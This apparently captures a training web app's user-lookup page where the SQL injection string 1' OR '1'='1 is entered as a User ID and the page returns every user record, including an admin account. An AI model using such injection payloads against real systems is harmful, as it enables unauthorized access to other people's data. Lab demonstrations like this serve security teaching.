 User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith